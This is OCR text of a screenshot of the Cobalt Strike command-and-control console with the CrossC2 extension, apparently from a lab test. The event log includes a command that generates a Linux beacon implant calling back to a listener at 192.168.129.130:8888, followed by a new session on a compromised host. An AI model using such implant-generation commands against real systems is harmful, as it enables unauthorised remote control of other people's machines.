 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid a... l...
192.16... 172.17.0.1 Cross... www * centtos7.qwe.local 1 3s
Event Log X Scripts X
02/28 09:52:49 *** neo has joined.
02/28 09:59:39 ***
02/28 09:59:39 *** /xxx/xx/xx/genCrossC2.MacOS 192.168.129.130 8888
./.cobaltstrike.beacon_keys null Linux x64 /tmp/CrossC2-test
02/28 10:08:14 *** new ssh session www *@172.17.0.1 (centtos7.qwe.local)
[02/28 10:08] neo
event>